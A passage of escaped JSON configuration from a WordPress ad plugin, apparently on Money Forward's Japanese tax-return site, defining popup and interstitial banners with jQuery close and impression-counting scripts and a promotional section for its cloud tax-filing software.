alt=\"\u7121\u6599\u3067\u4f7f\u3048\u308b\u78ba\u5b9a\u7533\u544a\u30a2\u30d7\u30ea\"><\/a>\r\n<!--\/noptimize--><\/div><script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {advads_items.close_functions[ 'ta_basic-4186450195' ] = function() {advads.close( '#ta_basic-4186450195' ); if ( can_remove_background ( 'ta_basic-4186450195' ) ) { jQuery( \".advads-background\" ).remove(); }; };jQuery( '#ta_basic-4186450195' ).on( 'click', '.ta_basic-close-button', function() { var close_function = advads_items.close_functions[ 'ta_basic-4186450195' ];if ( typeof close_function === 'function' ) {close_function(); }});});<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":32,"name":"Popup SP","weights":{"81016":2,"79094":2,"64731":1},"type":"ordered","ordered_ad_ids":[79094,81016,64731],"ad_count":1},"placement_info":{"id":"78969","title":"Popup SP","content":"New placement content goes here","type":"layer","slug":"popup-sp","status":"publish","item":"group_32","display":[],"visitors":[{"type":"mobile","value":["mobile","tablet"]}],"ad_label":"default","inline-css":"","layer_placement":{"trigger":"half","offset":"0","delay_sec":"0","effect":"fadein","duration":"300","background":"1","background_click_close":"1","auto_close":{"delay":"5"},"close":{"enabled":"1","where":"inside","side":"right","timeout":"0"},"sticky":{"assistant":"center","position":{"width":"0","height":"0"}}},"placement_width":"300","placement_height":"0","cache-busting":"auto","cache_busting_empty":"0"},"test_id":null,"group_wrap":[{"after":"<script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {advads_items.close_functions[ 'ta_basic-2776012208' ] = function() {advads.close( '#ta_basic-2776012208' ); if ( can_remove_background ( 'ta_basic-2776012208' ) ) { jQuery( \".advads-background\" ).remove(); }; };jQuery( '#ta_basic-2776012208' ).on( 'click', '.ta_basic-close-button', function() { var close_function = advads_items.close_functions[ 'ta_basic-2776012208' ];if ( typeof close_function === 'function' ) {close_function(); }});});<\/script>"},{"before":"<div class=\"ta_basic-popup-sp ta_basic-layer advads-effect advads-effect-fadein advads-duration-300 ta_basic-layer-half advads-has-background advads-background-click-close advads-close is-sticky\" data-width=\"300\" data-position=\"center\" style=\"display: none;z-index: 9999;position: fixed;max-width: 100%;width: 300px;top: 50%;left: 50%;transform: translate(-50%, -50%);\" id=\"ta_basic-2776012208\"><div class=\"ta_basic-adlabel\">\u5e83\u544a<\/div><a href=\"javascript:void(0);\" class=\"ta_basic-close-button\" title=\"close\" style=\"width: 15px; height: 15px; background: #fff; position: relative; line-height: 15px; text-align: center; cursor: pointer; z-index: 10000; right:0; float: right; margin-left: -15px;\">\u00d7<\/a>","after":"<\/div>"}],"inject_before":[""]},"78968_15":{"type":"group","id":33,"elementid":["ta_basic-99dfcfdf078233eacb026a42fc92a9e2"],"ads":{"64729":{"id":64729,"title":"\u30dd\u30c3\u30d7\u30a2\u30c3\u30d7_PC\uff08\u4eca\u5e74\u306e\u78ba\u5b9a\u7533\u544a\u306f\u81ea\u5b85\u3067\u5b8c\u7d50\uff09","expiry_date":0,"visitors":[{"type":"mobile","value":["desktop"],"connector":"and"}],"content":"<div id=\"ta_basic-4000200072\" class=\"advads-close\"><!--noptimize--><a href=\"https:\/\/biz.moneyforward.com\/tax_return\/?provider=ta_basic&amp;provider_info=cv.3922.part.boxzilla\" target=\"_blank\" rel=\"noopener\">\r\n\t<img style=\"width: 300px; max-width: 300px;\" src=\"https:\/\/biz.moneyforward.com\/tax_return\/basic\/wp-content\/uploads\/2024\/11\/202411_popup_PC.png\" alt=\"\u4eca\u5e74\u306e\u78ba\u5b9a\u7533\u544a\u306f\u81ea\u5b85\u3067\u5b8c\u7d50\" \/>\r\n<\/a>\r\n\r\n<style>\r\n.ta_basic-popup-pc { right: 15px !important; }\r\n<\/style><!--\/noptimize--><\/div><script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {advads_items.close_functions[ 'ta_basic-4000200072' ] = function() {advads.close( '#ta_basic-4000200072' ); if ( can_remove_background ( 'ta_basic-4000200072' ) ) { jQuery( \".advads-background\" ).remove(); }; };jQuery( '#ta_basic-4000200072' ).on( 'click', '.ta_basic-close-button', function() { var close_function = advads_items.close_functions[ 'ta_basic-4000200072' ];if ( typeof close_function === 'function' ) {close_function(); }});});<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":33,"name":"Popup PC","weights":{"64729":1},"type":"ordered","ordered_ad_ids":[64729],"ad_count":1},"placement_info":{"id":"78968","title":"Popup PC","content":"New placement content goes here","type":"layer","slug":"popup-pc","status":"publish","item":"group_33","display":[],"visitors":[{"type":"mobile","value":["desktop"]}],"ad_label":"default","inline-css":"","layer_placement":{"trigger":"half","offset":"0","delay_sec":"0","effect":"slide","duration":"300","auto_close":{"delay":"5"},"close":{"enabled":"1","where":"inside","side":"right","timeout":"0"},"sticky":{"assistant":"bottomright","position":{"width":"0","height":"0"}}},"placement_width":"0","placement_height":"0","cache-busting":"auto"},"test_id":null,"group_wrap":[{"after":"<script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {advads_items.close_functions[ 'ta_basic-1870017080' ] = function() {advads.close( '#ta_basic-1870017080' ); if ( can_remove_background ( 'ta_basic-1870017080' ) ) { jQuery( \".advads-background\" ).remove(); }; };jQuery( '#ta_basic-1870017080' ).on( 'click', '.ta_basic-close-button', function() { var close_function = advads_items.close_functions[ 'ta_basic-1870017080' ];if ( typeof close_function === 'function' ) {close_function(); }});});<\/script>"},{"before":"<div class=\"ta_basic-popup-pc ta_basic-layer advads-effect advads-effect-slide advads-duration-300 ta_basic-layer-half advads-close is-sticky\" data-position=\"bottomright\" style=\"display: none;z-index: 9999;position: fixed;max-width: 100%;width: 100%;bottom: 0;right: 0;\" id=\"ta_basic-1870017080\"><div class=\"ta_basic-adlabel\">\u5e83\u544a<\/div><a href=\"javascript:void(0);\" class=\"ta_basic-close-button\" title=\"close\" style=\"width: 15px; height: 15px; background: #fff; position: relative; line-height: 15px; text-align: center; cursor: pointer; z-index: 10000; right:0; float: right; margin-left: -15px;\">\u00d7<\/a>","after":"<\/div>"}],"inject_before":[""]},"78967_17":{"type":"group","id":111,"elementid":["ta_basic-27bf7d04955841f03f95016dc997ea2b"],"ads":{"81066":{"id":81066,"title":"\u30a4\u30f3\u30bf\u30fc\u30b9\u30c6\u30a3\u30b7\u30e3\u30eb_PC\uff08\u306f\u3058\u3081\u3066\u306e\u78ba\u5b9a\u7533\u544a \u4e0d\u5b89\u89e3\u6d88\u30bb\u30df\u30ca\u30fc\uff09","expiry_date":0,"visitors":[{"type":"mobile","value":["desktop"],"connector":"and"},{"type":"ad_impressions","value":"2","timeout":"86400"}],"content":"<div style=\"width: 700px;height: 366px;\" id=\"ta_basic-1221537308\" class=\"advads-close\"><!--noptimize--><a class=\"ad-link\" href=\"https:\/\/biz.moneyforward.com\/tax_return\/topics\/14404\/?provider=ta_basic&amp;provider_info=cv.3922.part.interstitial\" target=\"_blank\" rel=\"noopener\">\r\n\t<img class=\"ad-banner\" width=\"700px\" height=\"366px\" data-ga-basic-show=\"biztaxreturn\/interstitial_pc\" src=\"https:\/\/biz.moneyforward.com\/tax_return\/basic\/wp-content\/uploads\/2025\/12\/Frame-1321317980.png\" alt=\"\u306f\u3058\u3081\u3066\u306e\u78ba\u5b9a\u7533\u544a \u4e0d\u5b89\u89e3\u6d88\u30bb\u30df\u30ca\u30fc\" \/>\r\n<\/a>\r\n\r\n<style>\r\nimg { user-select: none; }\r\n<\/style><!--\/noptimize--><\/div><script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if( advads.get_cookie( \"advanced_ads_ad_impressions_81066_timeout\" ) ) {if( advads.get_cookie( \"advanced_ads_ad_impressions_81066\" ) ) {var advanced_ads_ad_impressions_81066 = parseInt( advads.get_cookie( \"advanced_ads_ad_impressions_81066\" ) ) + 1;} else { var advanced_ads_ad_impressions_81066 = 1; }} else {var advanced_ads_ad_impressions_81066 = 1;advads.set_cookie_sec(\"advanced_ads_ad_impressions_81066_timeout\", \"true\", 86400 );}advads.set_cookie_sec(\"advanced_ads_ad_impressions_81066\", advanced_ads_ad_impressions_81066, 86400 );});<\/script><script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {advads_items.close_functions[ 'ta_basic-1221537308' ] = function() {advads.close( '#ta_basic-1221537308' ); if ( can_remove_background ( 'ta_basic-1221537308' ) ) { jQuery( \".advads-background\" ).remove(); }; };jQuery( '#ta_basic-1221537308' ).on( 'click', '.ta_basic-close-button', function() { var close_function = advads_items.close_functions[ 'ta_basic-1221537308' ];if ( typeof close_function === 'function' ) {close_function(); }});});<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}},"55418":{"id":55418,"title":"\u30a4\u30f3\u30bf\u30fc\u30b9\u30c6\u30a3\u30b7\u30e3\u30eb_PC\uff08\u7121\u6599\u3067\u59cb\u3081\u3089\u308c\u308b\u78ba\u5b9a\u7533\u544a\u30bd\u30d5\u30c8\uff09","expiry_date":0,"visitors":[{"type":"mobile","value":["desktop"],"connector":"and"},{"type":"ad_impressions","value":"2","timeout":"86400"}],"content":"<div style=\"width: 700px;height: 366px;\" id=\"ta_basic-4155913739\" class=\"advads-close\"><!--noptimize--><a class=\"ad-link\" href=\"https:\/\/biz.moneyforward.com\/tax_return\/?provider=ta_basic&amp;provider_info=cv.3922.part.interstitial\" target=\"_blank\" rel=\"noopener\">\r\n\t<img class=\"ad-banner\" width=\"700px\" height=\"366px\" data-ga-basic-show=\"biztaxreturn\/interstitial_pc\" src=\"https:\/\/biz.moneyforward.com\/tax_return\/basic\/wp-content\/uploads\/2024\/11\/interstatial_all.png\" alt=\"\u7121\u6599\u3067\u59cb\u3081\u3089\u308c\u308b\u78ba\u5b9a\u7533\u544a\u30bd\u30d5\u30c8\" \/>\r\n<\/a>\r\n\r\n<style>\r\nimg { user-select: none; }\r\n<\/style><!--\/noptimize--><\/div><script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if( advads.get_cookie( \"advanced_ads_ad_impressions_55418_timeout\" ) ) {if( advads.get_cookie( \"advanced_ads_ad_impressions_55418\" ) ) {var advanced_ads_ad_impressions_55418 = parseInt( advads.get_cookie( \"advanced_ads_ad_impressions_55418\" ) ) + 1;} else { var advanced_ads_ad_impressions_55418 = 1; }} else {var advanced_ads_ad_impressions_55418 = 1;advads.set_cookie_sec(\"advanced_ads_ad_impressions_55418_timeout\", \"true\", 86400 );}advads.set_cookie_sec(\"advanced_ads_ad_impressions_55418\", advanced_ads_ad_impressions_55418, 86400 );});<\/script><script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {advads_items.close_functions[ 'ta_basic-4155913739' ] = function() {advads.close( '#ta_basic-4155913739' ); if ( can_remove_background ( 'ta_basic-4155913739' ) ) { jQuery( \".advads-background\" ).remove(); }; };jQuery( '#ta_basic-4155913739' ).on( 'click', '.ta_basic-close-button', function() { var close_function = advads_items.close_functions[ 'ta_basic-4155913739' ];if ( typeof close_function === 'function' ) {close_function(); }});});<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":111,"name":"Interstitial PC","weights":{"81066":"5","63783":"5","67413":"5","79081":"5","79092":"3","63760":"3","55418":"1"},"type":"ordered","ordered_ad_ids":[67413,79081,81066,63783,63760,79092,55418],"ad_count":1},"placement_info":{"id":"78967","title":"Interstitial PC","content":"New placement content goes here","type":"layer","slug":"interstitial-pc","status":"publish","item":"group_111","display":[],"visitors":{"0":{"type":"mobile","value":["desktop"]},"3":{"type":"ad_impressions","value":"2","timeout":"86400"}},"ad_label":"default","inline-css":"","layer_placement":{"trigger":"custom","offset":"100000","delay_sec":"0","effect":"fadein","duration":"300","background":"1","background_click_close":"1","auto_close":{"delay":"5"},"close":{"enabled":"1","where":"inside","side":"right","timeout":"0"},"sticky":{"assistant":"center","position":{"width":"0","height":"0"}}},"placement_width":"0","placement_height":"0","cache-busting":"auto"},"test_id":null,"group_wrap":[{"after":"<script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {advads_items.close_functions[ 'ta_basic-294309733' ] = function() {advads.close( '#ta_basic-294309733' ); if ( can_remove_background ( 'ta_basic-294309733' ) ) { jQuery( \".advads-background\" ).remove(); }; };jQuery( '#ta_basic-294309733' ).on( 'click', '.ta_basic-close-button', function() { var close_function = advads_items.close_functions[ 'ta_basic-294309733' ];if ( typeof close_function === 'function' ) {close_function(); }});});<\/script>"},{"before":"<div class=\"ta_basic-interstitial-pc ta_basic-layer advads-effect advads-effect-fadein advads-duration-300 ta_basic-layer-offset ta_basic-layer-offset-100000 advads-has-background advads-background-click-close advads-close is-sticky\" data-position=\"center\" style=\"display: none;z-index: 9999;position: fixed;max-width: 100%;width: 100%;top: 50%;left: 50%;transform: translate(-50%, -50%);\" id=\"ta_basic-294309733\"><div class=\"ta_basic-adlabel\">\u5e83\u544a<\/div><a href=\"javascript:void(0);\" class=\"ta_basic-close-button\" title=\"close\" style=\"width: 15px; height: 15px; background: #fff; position: relative; line-height: 15px; text-align: center; cursor: pointer; z-index: 10000; right:0; float: right; margin-left: -15px;\">\u00d7<\/a>","after":"<\/div>"}],"inject_before":[""]},"78966_19":{"type":"group","id":134,"elementid":["ta_basic-f6237445e2160d8de70b5726b3a7fa1c"],"ads":{"64600":{"id":64600,"title":"CTA\u4e0a\u30c6\u30ad\u30b9\u30c8\u30ea\u30f3\u30af_\u3084\u308a\u65b9\u3001\u500b\u4eba\u4e8b\u696d\u4e3b\u30ab\u30c6\u30b4\u30ea\u30fc\uff08\u306f\u3058\u3081\u3066\u306e\u78ba\u5b9a\u7533\u544a\u3082\u30e9\u30af\u30e9\u30af\u5b89\u5fc3\u306b\u6e08\u307e\u305b\u308b\u65b9\u6cd5\uff09","expiry_date":0,"visitors":[],"content":"<!--noptimize--><h2>\u306f\u3058\u3081\u3066\u306e\u78ba\u5b9a\u7533\u544a\u3082\u30e9\u30af\u30e9\u30af\u5b89\u5fc3\u306b\u6e08\u307e\u305b\u308b\u65b9\u6cd5<\/h2>\r\n<p>\u78ba\u5b9a\u7533\u544a\u304c\u306f\u3058\u3081\u3066\u306e\u65b9\u3084\u3001\u7c3f\u8a18\u306e\u77e5\u8b58\u306b\u4e0d\u5b89\u304c\u3042\u308b\u65b9\u3001\u78ba\u5b9a\u7533\u544a\u66f8\u985e\u306e\u4f5c\u6210\u3092\u52b9\u7387\u3088\u304f\u884c\u3044\u305f\u3044\u65b9\u306f\u3001\u78ba\u5b9a\u7533\u544a\u30bd\u30d5\u30c8\u306e\u4f7f\u7528\u304c\u304a\u3059\u3059\u3081\u3067\u3059\u3002<\/p>\r\n\r\n<p>\u500b\u4eba\u4e8b\u696d\u4e3b\u5411\u3051\u4f1a\u8a08\u30bd\u30d5\u30c8\u306e\u300c<a href=\"https:\/\/biz.moneyforward.com\/tax_return\/?provider=ta_basic&amp;provider_info=cv.3922.part.text-above-cta-1\">\u30de\u30cd\u30fc\u30d5\u30a9\u30ef\u30fc\u30c9 \u30af\u30e9\u30a6\u30c9\u78ba\u5b9a\u7533\u544a<\/a>\u300d\u306f\u3001\u78ba\u5b9a\u7533\u544a\u306e\u5fc5\u8981\u66f8\u985e\u304c\u81ea\u52d5\u4f5c\u6210\u3067\u304d\u3001Windows\u30fbMac\u306f\u3082\u3061\u308d\u3093\u3001\u5c02\u7528\u30a2\u30d7\u30ea\u3082\u63d0\u4f9b\u3057\u3066\u3044\u307e\u3059\u3002<\/p>\r\n<p><span style=\"text-decoration: underline;\"><strong>\u2460\u53d6\u5f15\u660e\u7d30\u306f\u81ea\u52d5\u3067\u53d6\u5f97<\/strong><\/span><\/p>\r\n<a href=\"https:\/\/biz.moneyforward.com\/tax_return\/basic\/wp-content\/uploads\/2023\/08\/pr_torihikimeisai.png\"><img class=\"aligncenter size-full wp-image-59316\" src=\"https:\/\/biz.moneyforward.com\/tax_return\/basic\/wp-content\/uploads\/2023\/08\/pr_torihikimeisai.png\" alt=\"\u30de\u30cd\u30fc\u30d5\u30a9\u30ef\u30fc\u30c9 \u30af\u30e9\u30a6\u30c9\u78ba\u5b9a\u7533\u544a\uff5c\u53d6\u5f15\u660e\u7d30\u306f\u81ea\u52d5\u3067\u53d6\u5f97\" width=\"952\" height=\"446\" \/><\/a>\r\n\r\n<p>\u9280\u884c\u53e3\u5ea7\u3084\u30ab\u30fc\u30c9\u3092\u767b\u9332\u3059\u308b\u3068\u3001\u53d6\u5f15\u660e\u7d30\u3092\u81ea\u52d5\u53d6\u5f97\u3057\u307e\u3059\u3002\u73fe\u91d1\u3067\u306e\u652f\u6255\u3044\u306b\u95a2\u3057\u3066\u3082\u3001\u5bb6\u8a08\u7c3f\u306e\u3088\u3046\u306a\u30a4\u30e1\u30fc\u30b8\u3067\u3001\u65e5\u4ed8\u3084\u91d1\u984d\u306a\u3069\u3092\u81ea\u5206\u3067\u5165\u529b\u3059\u308b\u3053\u3068\u304c\u53ef\u80fd\u3067\u3059\u3002<\/p>\r\n<p style=\"text-align: center;\"><a style=\"display: inline-block; position: relative; width: 38%; min-width: 220px; margin: 5px 0 5px; padding: 15px; font-size: 16px; font-weight: bold; background: #feb300; border-radius: 100px; box-shadow: 0px 0px 10px rgb(0 26 99 \/ 20%); color: #000; text-align: center;\" href=\"https:\/\/erp.moneyforward.com\/registration\/new?provider=ta_basic&amp;provider_info=cv.3922.part.button-above-cta-1&amp;from=indiv\" target=\"_blank\" rel=\"noopener\">\u7121\u6599\u3067\u8a66\u3057\u3066\u307f\u308b<\/a><\/p>\r\n<p><span style=\"text-decoration: underline;\"><strong>\u2461\u4ed5\u8a33\u306e\u52d8\u5b9a\u79d1\u76ee\u3092\u81ea\u52d5\u63d0\u6848<\/strong><\/span><\/p>\r\n<a href=\"https:\/\/biz.moneyforward.com\/tax_return\/basic\/wp-content\/uploads\/2023\/08\/pr_shiwake_2.png\"><img class=\"aligncenter size-large wp-image-59319\" src=\"https:\/\/biz.moneyforward.com\/tax_return\/basic\/wp-content\/uploads\/2023\/08\/pr_shiwake_2.png\" alt=\"\u30de\u30cd\u30fc\u30d5\u30a9\u30ef\u30fc\u30c9 \u30af\u30e9\u30a6\u30c9\u78ba\u5b9a\u7533\u544a\uff5c\u4ed5\u8a33\u306e\u52d8\u5b9a\u79d1\u76ee\u3092\u81ea\u52d5\u63d0\u6848\" width=\"640\" height=\"208\" \/><\/a>\r\n\r\n<p>\u81ea\u52d5\u53d6\u5f97\u3057\u305f\u53d6\u5f15\u660e\u7d30\u30c7\u30fc\u30bf\u3084\u3001\u53d7\u9818\u5f8c\u306b\u30a2\u30c3\u30d7\u30ed\u30fc\u30c9\u3057\u305f\u8acb\u6c42\u66f8\u30fb\u9818\u53ce\u66f8\u306a\u3069\u306e\u60c5\u5831\u3092AI\u304c\u5224\u5225\u3057\u3001\u4ed5\u8a33\u3092\u81ea\u52d5\u3067\u5165\u529b\u3057\u307e\u3059\u3002\u5b66\u7fd2\u3059\u308c\u3070\u3059\u308b\u307b\u3069\u7cbe\u5ea6\u304c\u4e0a\u304c\u308a\u3001\u65e5\u3005\u306e\u4f1d\u7968\u5165\u529b\u304c\u52b9\u7387\u5316\u3055\u308c\u307e\u3059\u3002<\/p>\r\n<p style=\"text-align: center;\"><a style=\"display: inline-block; position: relative; width: 38%; min-width: 220px; margin: 5px 0 5px; padding: 15px; font-size: 16px; font-weight: bold; background: #0755ac; border-radius: 100px; box-shadow: 0px 0px 10px rgb(0 26 99 \/ 20%); color: #fff; text-align: center;\" href=\"https:\/\/biz.moneyforward.com\/tax_return\/feature\/?provider=ta_basic&amp;provider_info=cv.3922.part.button-above-cta-2\" target=\"_blank\" rel=\"noopener\">\u6a5f\u80fd\u306e\u8a73\u7d30\u3092\u898b\u308b<\/a><\/p>\r\n<p><span style=\"text-decoration: underline;\"><strong>\u2462\u78ba\u5b9a\u7533\u544a\u5fc5\u8981\u66f8\u985e\u306e\u81ea\u52d5\u4f5c\u6210\u6a5f\u80fd<\/strong><\/span><\/p>\r\n<a href=\"https:\/\/biz.moneyforward.com\/tax_return\/basic\/wp-content\/uploads\/2023\/08\/pr_syorui.png\"><img class=\"aligncenter size-large wp-image-59318\" src=\"https:\/\/biz.moneyforward.com\/tax_return\/basic\/wp-content\/uploads\/2023\/08\/pr_syorui.png\" alt=\"\u78ba\u5b9a\u7533\u544a\u5fc5\u8981\u66f8\u985e\u306e\u81ea\u52d5\u4f5c\u6210\u6a5f\u80fd\" width=\"640\" height=\"300\" \/><\/a>\r\n\r\n<p>\u767d\u8272\u7533\u544a\u30fb\u9752\u8272\u7533\u544a\u306e\u4e21\u65b9\u306b\u5bfe\u5fdc\u3057\u3066\u304a\u308a\u3001\u78ba\u5b9a\u7533\u544a\u306b\u5fc5\u8981\u306a\u66f8\u985e\u304c\u81ea\u52d5\u3067\u4f5c\u6210\u3067\u304d\u307e\u3059\u3002\u307e\u305f\u3001<a href=\"https:\/\/biz.moneyforward.com\/tax_return\/?provider=ta_basic&amp;provider_info=cv.3922.part.text-above-cta-2\">\u30de\u30cd\u30fc\u30d5\u30a9\u30ef\u30fc\u30c9 \u30af\u30e9\u30a6\u30c9\u78ba\u5b9a\u7533\u544a<\/a>\u30a2\u30d7\u30ea\u3067\u3001\u30b9\u30de\u30db\u304b\u3089\u76f4\u63a5\u306e\u63d0\u51fa\u3082\u53ef\u80fd\u3067\u3059\u3002\u5370\u5237\u3057\u3066\u306e\u63d0\u51fa\u3084e-Tax\u30bd\u30d5\u30c8\u3067\u306e\u63d0\u51fa\u306b\u3082\u5bfe\u5fdc\u3057\u3066\u3044\u307e\u3059\u3002<\/p>\r\n\r\n<h3>\u8ffd\u52a0\u6599\u91d1\u306a\u3057\u3067\u78ba\u5b9a\u7533\u544a\u4ee5\u5916\u306e\u30b5\u30fc\u30d3\u30b9\u304c\u4f7f\u3048\u308b<\/h3>\r\n<p>\u6709\u6599\u30d7\u30e9\u30f3\uff08\u30d1\u30fc\u30bd\u30ca\u30eb\u30df\u30cb\u30fb\u30d1\u30fc\u30bd\u30ca\u30eb\u30fb\u30d1\u30fc\u30bd\u30ca\u30eb\u30d7\u30e9\u30b9\uff09\u306b\u767b\u9332\u3059\u308b\u3068\u3001\u57fa\u672c\u6599\u91d1\u3060\u3051\u3067\u8acb\u6c42\u66f8\u3084\u5951\u7d04\u306e\u30b5\u30fc\u30d3\u30b9\u3092\u542b\u3080\u8907\u6570\u30b5\u30fc\u30d3\u30b9\u3092\u5229\u7528\u3059\u308b\u3053\u3068\u304c\u3067\u304d\u307e\u3059\u3002\u65e5\u3005\u306e\u696d\u52d9\u3084\u4f5c\u696d\u3092\u307e\u3068\u3081\u3066\u52b9\u7387\u5316\u3057\u307e\u3057\u3087\u3046\u3002<\/p>\r\n\r\n<a href=\"https:\/\/biz.moneyforward.com\/tax_return\/basic\/wp-content\/uploads\/2024\/10\/tax_return_plan.png\"><img class=\"aligncenter size-large\" src=\"https:\/\/biz.moneyforward.com\/tax_return\/basic\/wp-content\/uploads\/2024\/10\/tax_return_plan.png\" alt=\"\u540c\u4e00\u30d7\u30e9\u30f3\u3067\u8907\u6570\u30b5\u30fc\u30d3\u30b9\u304c\u4f7f\u3048\u308b\" width=\"1200\" height=\"300\" \/><\/a>\r\n\r\n<p style=\"text-align: center;\"><a style=\"display: inline-block; position: relative; width: 38%; min-width: 220px; margin: 5px 0 5px; padding: 15px; font-size: 16px; font-weight: bold; background: #0755ac; border-radius: 100px; box-shadow: 0px 0px 10px rgb(0 26 99 \/ 20%); color: #fff; text-align: center;\" href=\"https:\/\/biz.moneyforward.com\/tax_return\/?provider=ta_basic&amp;provider_info=cv.3922.part.button-above-cta-3\" target=\"_blank\" rel=\"noopener\">\u8a73\u7d30\u306f\u3053\u3061\u3089<\/a><\/p>\r\n\r\n<h2>\u5408\u308f\u305b\u3066\u8aad\u307f\u305f\u3044\u304a\u3059\u3059\u3081\u8cc7\u6599<\/h2>\r\n\u30de\u30cd\u30fc\u30d5\u30a9\u30ef\u30fc\u30c9 \u30af\u30e9\u30a6\u30c9\u78ba\u5b9a\u7533\u544a\u3067\u306f\u3001\u3055\u307e\u3056\u307e\u306a\u304a\u5f79\u7acb\u3061\u8cc7\u6599\u3092\u7528\u610f\u3057\u3066\u3044\u307e\u3059\u3002\r\n\u7121\u6599\u767b\u9332\u3059\u308b\u3060\u3051\u3067\u8cc7\u6599\u304c\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9\u53ef\u80fd\u306a\u306e\u3067\u3001\u305c\u3072\u8aad\u3093\u3067\u307f\u3066\u304f\u3060\u3055\u3044\u3002\r\n\r\n<h3>\u9752\u8272\u7533\u544a1\u304b\u3089\u7c21\u5358\u30ac\u30a4\u30c9<\/h3>\r\n<img class=\"aligncenter size-full wp-image-59316\" src=\"https:\/\/biz.moneyforward.com\/tax_return\/basic\/wp-content\/uploads\/2024\/11\/text_above_aoiro.png\" alt=\"\u9752\u8272\u7533\u544a1\u304b\u3089\u7c21\u5358\u30ac\u30a4\u30c9\" width=\"500\" height=\"329\" \/>\r\n<p style=\"text-align: center;\"><a style=\"display: inline-block; position: relative; width: 38%; min-width: 220px; margin: 5px 0 5px; padding: 15px; font-size: 16px; font-weight: bold; background: #feb300; border-radius: 100px; box-shadow: 0px 0px 10px rgb(0 26 99 \/ 20%); color: #000; text-align: center;\" href=\"https:\/\/biz.moneyforward.com\/tax_return\/topics\/6501\/?provider=ta_basic&amp;provider_info=cv.3922.part.button-above-cta-aoiro\" target=\"_blank\" rel=\"noopener\">\u7121\u6599\u3067\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9\u3059\u308b<\/a><\/p>\r\n\r\n<h3>\u500b\u4eba\u4e8b\u696d\u4e3b\u304c\u77e5\u3063\u3066\u304a\u304f\u3079\u304d\u7d4c\u8cbb\u5927\u8f9e\u5178<\/h3>\r\n<img class=\"aligncenter size-full wp-image-59316\" src=\"https:\/\/biz.moneyforward.com\/tax_return\/basic\/wp-content\/uploads\/2024\/11\/text_above_keihi.png\" alt=\"\u500b\u4eba\u4e8b\u696d\u4e3b\u304c\u77e5\u3063\u3066\u304a\u304f\u3079\u304d\u7d4c\u8cbb\u5927\u8f9e\u5178\" width=\"500\" height=\"340\" \/>\r\n<p style=\"text-align: center;\"><a style=\"display: inline-block; position: relative; width: 38%; min-width: 220px; margin: 5px 0 5px; padding: 15px; font-size: 16px; font-weight: bold; background: #feb300; border-radius: 100px; box-shadow: 0px 0px 10px rgb(0 26 99 \/ 20%); color: #000; text-align: center;\" href=\"https:\/\/biz.moneyforward.com\/tax_return\/topics\/6750\/?provider=ta_basic&amp;provider_info=cv.3922.part.button-above-cta-keihi\" target=\"_blank\" rel=\"noopener\">\u7121\u6599\u3067\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9\u3059\u308b<\/a><\/p><!--\/noptimize-->","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}},"59420":{"id":59420,"title":"CTA\u4e0a\u30c6\u30ad\u30b9\u30c8\u30ea\u30f3\u30af\uff08\u306f\u3058\u3081\u3066\u306e\u78ba\u5b9a\u7533\u544a\u3082\u30e9\u30af\u30e9\u30af\u5b89\u5fc3\u306b\u6e08\u307e\u305b\u308b\u65b9\u6cd5\uff09","expiry_date":0,"visitors":[],"content":"<!--noptimize--><h2>\u306f\u3058\u3081\u3066\u306e\u78ba\u5b9a\u7533\u544a\u3082\u30e9\u30af\u30e9\u30af\u5b89\u5fc3\u306b\u6e08\u307e\u305b\u308b\u65b9\u6cd5<\/h2>\r\n<p>\u78ba\u5b9a\u7533\u544a\u304c\u306f\u3058\u3081\u3066\u306e\u65b9\u3084\u3001\u7c3f\u8a18\u306e\u77e5\u8b58\u306b\u4e0d\u5b89\u304c\u3042\u308b\u65b9\u3001\u78ba\u5b9a\u7533\u544a\u66f8\u985e\u306e\u4f5c\u6210\u3092\u52b9\u7387\u3088\u304f\u884c\u3044\u305f\u3044\u65b9\u306f\u3001\u78ba\u5b9a\u7533\u544a\u30bd\u30d5\u30c8\u306e\u4f7f\u7528\u304c\u304a\u3059\u3059\u3081\u3067\u3059\u3002<\/p>\r\n\r\n<p>\u500b\u4eba\u4e8b\u696d\u4e3b\u5411\u3051\u4f1a\u8a08\u30bd\u30d5\u30c8\u306e\u300c<a href=\"https:\/\/biz.moneyforward.com\/tax_return\/?provider=ta_basic&amp;provider_info=cv.3922.part.text-above-cta-1\">\u30de\u30cd\u30fc\u30d5\u30a9\u30ef\u30fc\u30c9 \u30af\u30e9\u30a6\u30c9\u78ba\u5b9a\u7533\u544a<\/a>\u300d\u306f\u3001\u78ba\u5b9a\u7533\u544a\u306e\u5fc5\u8981\u66f8\u985e\u304c\u81ea\u52d5\u4f5c\u6210\u3067\u304d\u3001Windows\u30fbMac\u306f\u3082\u3061\u308d\u3093\u3001\u5c02\u7528\u30a2\u30d7\u30ea\u3082\u63d0\u4f9b\u3057\u3066\u3044\u307e\u3059\u3002<\/p>\r\n<p><span style=\"text-decoration: underline;\"><strong>\u2460\u53d6\u5f15\u660e\u7d30\u306f\u81ea\u52d5\u3067\u53d6\u5f97<\/strong><\/span><\/p>\r\n<a href=\"https:\/\/biz.moneyforward.com\/tax_return\/basic\/wp-content\/uploads\/2023\/08\/pr_torihikimeisai.png\"><img class=\"aligncenter size-full 